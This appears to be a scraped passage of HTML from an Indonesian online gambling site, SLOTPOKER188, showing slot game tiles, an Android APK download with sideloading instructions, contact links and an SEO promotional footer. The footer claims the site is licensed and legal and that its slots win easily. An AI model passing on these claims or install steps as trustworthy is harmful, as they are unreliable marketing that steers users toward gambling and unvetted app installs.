src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mahjong Wins 3 – Black Scatter"> MAIN </a></div></div><div class=game-name>Mahjong Wins 3 – Black Scatter</div></div><div class=game-item data-game="Wukong - Black Scatter"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250528" type=image/jpeg><img alt="Wukong - Black Scatter" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Wukong - Black Scatter"> MAIN </a></div></div><div class=game-name>Wukong - Black Scatter</div></div></div><div class=games-group><div class=game-item data-game="Mahjong Magic"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.jpg?v=20250528" type=image/jpeg><img alt="Mahjong Magic" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mahjong Magic"> MAIN </a></div></div><div class=game-name>Mahjong Magic</div></div><div class=game-item data-game="Mochi Mania 1000"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250528" type=image/jpeg><img alt="Mochi Mania 1000" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mochi Mania 1000"> MAIN </a></div></div><div class=game-name>Mochi Mania 1000</div></div></div><div class=games-group><div class=game-item data-game="JUNGLE BANG BANG"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.jpg?v=20250528" type=image/jpeg><img alt="JUNGLE BANG BANG" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="JUNGLE BANG BANG"> MAIN </a></div></div><div class=game-name>JUNGLE BANG BANG</div></div><div class=game-item data-game="Fortune Gems"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250528" type=image/jpeg><img alt="Fortune Gems" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Fortune Gems"> MAIN </a></div></div><div class=game-name>Fortune Gems</div></div></div><div class=games-group><div class=game-item data-game="Mahjong Ways 2"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250528" type=image/jpeg><img alt="Mahjong Ways 2" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mahjong Ways 2"> MAIN </a></div></div><div class=game-name>Mahjong Ways 2</div></div><div class=game-item data-game="Gates of Olympus Super Scatter"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250528" type=image/jpeg><img alt="Gates of Olympus Super Scatter" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Gates of Olympus Super Scatter"> MAIN </a></div></div><div class=game-name>Gates of Olympus Super Scatter</div></div></div><div class=games-group><div class=game-item data-game="Tokyo Drift Nitro"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250528" type=image/jpeg><img alt="Tokyo Drift Nitro" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Tokyo Drift Nitro"> MAIN </a></div></div><div class=game-name>Tokyo Drift Nitro</div></div><div class=game-item data-game="Lucky Twins Nexus"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" type=image/jpeg><img alt="Lucky Twins Nexus" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Lucky Twins Nexus"> MAIN </a></div></div><div class=game-name>Lucky Twins Nexus</div></div></div><div class=games-group><div class=game-item data-game="Laughing Buddha Nexus"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" type=image/jpeg><img alt="Laughing Buddha Nexus" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Laughing Buddha Nexus"> MAIN </a></div></div><div class=game-name>Laughing Buddha Nexus</div></div><div class=game-item data-game="Nexus Tombstone RIP"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250528" type=image/jpeg><img alt="Nexus Tombstone RIP" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Nexus Tombstone RIP"> MAIN </a></div></div><div class=game-name>Nexus Tombstone RIP</div></div></div><div class=games-group><div class=game-item data-game="Candy Rush Wilds"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" type=image/jpeg><img alt="Candy Rush Wilds" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Candy Rush Wilds"> MAIN </a></div></div><div class=game-name>Candy Rush Wilds</div></div><div class=game-item data-game="Nexus Outsourced"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250528" type=image/jpeg><img alt="Nexus Outsourced" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Nexus Outsourced"> MAIN </a></div></div><div class=game-name>Nexus Outsourced</div></div></div><div class=games-group><div class=game-item data-game=Mines+><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.jpg?v=20250528" type=image/jpeg><img alt=Mines+ height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/ar1minehnt.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game=Mines+> MAIN </a></div></div><div class=game-name>Mines+</div></div><div class=game-item data-game="Poker Win"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250528" type=image/jpeg><img alt="Poker Win" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Poker Win"> MAIN </a></div></div><div class=game-name>Poker Win</div></div></div><div class=games-group><div class=game-item data-game="LE COWBOY"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250528" type=image/jpeg><img alt="LE COWBOY" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1924.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="LE COWBOY"> MAIN </a></div></div><div class=game-name>LE COWBOY</div></div><div class=game-item data-game="Wild Bounty Showdown"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250528" type=image/jpeg><img alt="Wild Bounty Showdown" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Wild Bounty Showdown"> MAIN </a></div></div><div class=game-name>Wild Bounty Showdown</div></div></div></div></div><div class=popular-game-title-container><div class=title><i data-icon=new-games style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/new-games.png?v=20250528)"></i> New Games</div><i></i> <a href=/desktop/slots>Lebih Banyak Game</a></div><div class=game-list-container><div class=game-list><div class=game-item data-game="Dragon Gold 88™"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.jpg?v=20250528" type=image/jpeg><img alt="Dragon Gold 88™" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs10dgold88.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Dragon Gold 88™"> MAIN </a></div></div><div class=game-name>Dragon Gold 88™</div><div class=provider-name>Pragmatic Play</div></div><div class=game-item data-game="Wings of Iguazu"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.jpg?v=20250528" type=image/jpeg><img alt="Wings of Iguazu" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_1747549.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Wings of Iguazu"> MAIN </a></div></div><div class=game-name>Wings of Iguazu</div><div class=provider-name>PG Soft</div></div><div class=game-item data-game="Mighty Panda"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.jpg?v=20250528" type=image/jpeg><img alt="Mighty Panda" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_mightyPanda.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mighty Panda"> MAIN </a></div></div><div class=game-name>Mighty Panda</div><div class=provider-name>MicroGaming</div></div><div class=game-item data-game="Rhapsody of Muertos"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.jpg?v=20250528" type=image/jpeg><img alt="Rhapsody of Muertos" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/ADVANTPLAY/Advantplay_10057.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Rhapsody of Muertos"> MAIN </a></div></div><div class=game-name>Rhapsody of Muertos</div><div class=provider-name>AdvantPlay</div></div><div class=game-item data-game="Glory Of Rome"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.jpg?v=20250528" type=image/jpeg><img alt="Glory Of Rome" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGGloryOfRome.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Glory Of Rome"> MAIN </a></div></div><div class=game-name>Glory Of Rome</div><div class=provider-name>Habanero</div></div><div class=game-item data-game="Ze Zeus"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.jpg?v=20250528" type=image/jpeg><img alt="Ze Zeus" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HACKSAW/HACKSAW_1508.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Ze Zeus"> MAIN </a></div></div><div class=game-name>Ze Zeus</div><div class=provider-name>Hacksaw</div></div></div></div><div class=popular-game-title-container><div class=title><i data-icon=jackpot-games style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/jackpot-games.png?v=20250528)"></i> Jackpot Games</div><i></i> <a href=/desktop/slots>Lebih Banyak Game</a></div><div class=game-list-container><div class=game-list><div class=game-item data-game="Gates of Dragon Jackpot Play"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=20250528" type=image/jpeg><img alt="Gates of Dragon Jackpot Play" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gatedr.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Gates of Dragon Jackpot Play"> MAIN </a></div></div><div class=game-name>Gates of Dragon Jackpot Play</div><div class=provider-name>Pragmatic Play</div></div><div class=game-item data-game="Koi Bonanza Jackpot Play"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.jpg?v=20250528" type=image/jpeg><img alt="Koi Bonanza Jackpot Play" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20koibnz.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Koi Bonanza Jackpot Play"> MAIN </a></div></div><div class=game-name>Koi Bonanza Jackpot Play</div><div class=provider-name>Pragmatic Play</div></div><div class=game-item data-game="Caishen's Gems Jackpot Play"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.jpg?v=20250528" type=image/jpeg><img alt="Caishen's Gems Jackpot Play" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vsprg20gems.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Caishen's Gems Jackpot Play"> MAIN </a></div></div><div class=game-name>Caishen&#39;s Gems Jackpot Play</div><div class=provider-name>Pragmatic Play</div></div><div class=game-item data-game="Squealin' Riches"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.jpg?v=20250528" type=image/jpeg><img alt="Squealin' Riches" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_squealinRiches.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Squealin' Riches"> MAIN </a></div></div><div class=game-name>Squealin&#39; Riches</div><div class=provider-name>MicroGaming</div></div><div class=game-item data-game="9 Masks of Fire™ HyperSpins™"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.jpg?v=20250528" type=image/jpeg><img alt="9 Masks of Fire™ HyperSpins™" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_9masksOfFireHyperSpins.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="9 Masks of Fire™ HyperSpins™"> MAIN </a></div></div><div class=game-name>9 Masks of Fire™ HyperSpins™</div><div class=provider-name>MicroGaming</div></div><div class=game-item data-game="Break Away Lucky Wilds"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.jpg?v=20250528" type=image/jpeg><img alt="Break Away Lucky Wilds" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_breakAwayLuckyWilds.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Break Away Lucky Wilds"> MAIN </a></div></div><div class=game-name>Break Away Lucky Wilds</div><div class=provider-name>MicroGaming</div></div></div></div></div></div></div></div></div><div class=download-apk-container style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/download-apk-background.webp?v=20250528)"><div class=container><div class=row><div class=col-md-12><div class=download-apk id=download_apk><div><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/download-apk-phone.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/download-apk-phone.png?v=20250528" type=image/png><img alt="Download APK" class=img-responsive height=534 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/download-apk-phone.png?v=20250528" width=553></picture></div><div><div><div class=h3>Unduh <strong> SLOTPOKER188 App</strong></div><div class=h2><span>Di mana saja</span> Dan kapan saja!</div><div class=h4>Nikmati performa terbaik, SLOTPOKER188 Apps! Tersedia dalam Android</div></div><div class=download-apk-info><div class=download-apk-section><div class=download-apk-qr-code><a href=https://apk-depot.s3.ap-northeast-1.amazonaws.com/slotpoker188.apk> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/SP1.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/SP1.jpg?v=20250528" type=image/jpeg><img alt="Unduh Aplikasi Permainan" height=94 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/apk-qrcodes/SP1.jpg?v=20250528" width=94></picture> </a></div><div class=download-apk-detail><div>SLOTPOKER188 App</div><a href=# data-toggle=modal data-target=#apk_install_guide_modal> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/download-android-button.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/download-android-button.png?v=20250528" type=image/png><img alt="Download APK" class=img-responsive height=36 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/download-android-button.png?v=20250528" width=152></picture> </a></div></div></div><span>*Pindai kode QR untuk Unduh <i>Android APK</i></span></div></div></div></div></div><div id=apk_install_guide_modal class="modal download-popup-modal" role=dialog data-title="Panduan Instalasi" aria-hidden=false><div class=modal-dialog><div class=modal-content><div class=modal-header><button type=button class=close data-dismiss=modal aria-label=Close> <span aria-hidden=true>×</span> </button><div class=modal-title id=apk_install_guide_modal_title>Panduan Instalasi</div></div><div class=modal-body id=apk_install_guide_modal_body><span><img alt=Android height=20 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250528" width=20> Instalasi Android</span><ol><li>Pindai kode QR untuk Android<li>Pilih buka situs web<li>Pilih "UNDUH" untuk mengunduh SLOTPOKER188 App<li>Pilih "PENGATURAN"<li>Pilih "Mengizinkan" dari sumber kami<li>Pilih "Terima"<li>Pilih "INSTAL"</ol><div class=download-32-bit-cntr><div>Instalasi gagal?</div><div>Coba versi 32-bit <a href=https://apk-depot.s3.ap-northeast-1.amazonaws.com/slotpoker188-32bit.apk target=_blank>di sini</a> jika versi bawaan tidak bisa diinstal.</div></div></div></div></div></div></div><div class=site-contacts><div class=container><div class=row><div class=col-md-12><ul class=contact-list><li><a href=https://t.me/slotpoker188_bot target=_blank rel="noopener nofollow"> <i> <img alt=Contact height=18 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/telegram.svg?v=20250528" width=18> </i> slotpoker188_bot </a><li><a href="https://api.whatsapp.com/send?phone=6281936177894" target=_blank rel="noopener nofollow"> <i> <img alt=Contact height=18 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/communications/whatsapp.svg?v=20250528" width=18> </i> +6281936177894 </a></ul></div></div></div></div><footer class=site-footer><div class=container><div class=row><div class=col-md-8><ul class=footer-links><li><a href=/desktop/about-us>Tentang SLOTPOKER188</a><li><a href=/desktop/responsible-gaming>Responsible Gambling</a><li><a href=/desktop/faq>Pusat Bantuan</a><li><a href=/desktop/terms-of-use>Syarat dan Ketentuan</a></ul></div><div class="col-md-4 copyright">©2026 SLOTPOKER188. Hak cipta dilindungi | 18+</div></div><div class=row><div class=col-md-12><hr class=footer-separator><div class=site-description><h1>Slotpoker188: situs games Online dan slot mainan gacor di slotpoker188 official</h1><p><a style=color:#e500fa title=slotpoker188 href="https://slotpoker188po.org/">SLOTPOKER188</a> merupakan Slotpoker188 situs games Online dan slot mainan gacor di slotpoker188 official dan situs resmi dan terpercaya yang menyediakan berbagai jenis permainan judi online populer seperti slot gacor, poker online, live casino, dan game tembak ikan. Dengan tampilan modern dan sistem keamanan terbaik, Slotpoker188 menjadi pilihan utama pemain yang ingin merasakan pengalaman bermain game online yang menguntungkan dan aman di tahun 2025.<h2>Kenapa Memilih Slotpoker188?</h2><ul><li><strong>Resmi dan Legal:</strong> Slotpoker188 berlisensi resmi dan diawasi lembaga internasional.<li><strong>Slot Gacor Gampang Maxwin:</strong> RTP tinggi dari provider ternama seperti Pragmatic Play, PG Soft, dan lainnya.<li><strong>Satu Akun untuk Semua Game:</strong> Nikmati semua permainan dari satu akun.<li><strong>Bonus Terbesar 2025:</strong> Promo new member, cashback harian, dan referral tanpa batas.</ul><h2>Fitur Unggulan Slotpoker188 Tahun 2025</h2><h3>1. Antarmuka Ramah Pengguna</h3><p>Tampilan situs Slotpoker188 responsif dan nyaman diakses lewat PC atau HP tanpa aplikasi tambahan.<h3>2. Proses Daftar Mudah</h3><p>Isi formulir pendaftaran cepat hanya dalam 2 menit untuk mulai bermain di Slotpoker188.<h3>3. Layanan Pelanggan 24 Jam</h3><p>Tim CS Slotpoker188 siap membantu Anda kapan pun melalui live chat, WhatsApp, dan Telegram.<h4>Panduan Cara Daftar di Slotpoker188</h4><ol><li>Kunjungi situs resmi <a href="https://slotpoker188ok.site/" target=_blank>Slotpoker188</a>.<li>Klik tombol “Daftar” di pojok kanan atas.<li>Isi data pribadi seperti username, password, nomor HP, dan rekening bank.<li>Verifikasi akun melalui SMS atau email.<li>Login dan mulai bermain game favorit Anda.</ol><h2>Game Unggulan yang Tersedia di Slotpoker188</h2><h3>🎰 Slot Online Gacor</h3><ul><li>Starlight Princess<li>Gates of Olympus<li>Sweet Bonanza<li>Mahjong Ways 2</ul><h3>♠️ Poker dan Live Casino</h3><ul><li>Texas Hold'em Poker<li>Domino QQ<li>Baccarat Live<li>Roulette Online</ul><h3>🎯 Tembak Ikan & Arcade</h3><ul><li>Ocean King<li>Fishing War<li>Dino Hunter</ul><h3>Optimasi Kata Kunci: slotpoker188</h3><p>Untuk mempermudah pencarian, gunakan keyword seperti:<ul><li>Slotpoker188 resmi<li>Link alternatif Slotpoker188<li>Daftar Slotpoker188 2025<li>Game slot gacor Slotpoker188<li>Slotpoker188 gampang maxwin</ul><h2>Kesimpulan</h2><p>Slotpoker188 adalah pilihan tepat bagi Anda yang mencari <a style=color:#e500fa title=slotpoker188 href="https://slotpoker188ok.site/">situs judi online</a> terpercaya dengan peluang menang besar. Nikmati sensasi bermain slot online, poker, dan berbagai game lainnya di platform terbaik tahun 2025.<p>🎁 <strong><a href="https://slotpoker188.it.com/" title=Slotpoker188>slotpoker188</a> Daftar sekarang dan klaim bonus terbesar hanya di Slotpoker188!</a></strong></div><hr class=footer-separator></div></div><div class=row><div class=col-md-12><div class=footer-info-container><div class=site-info><div class=site-info-title><i data-icon=service 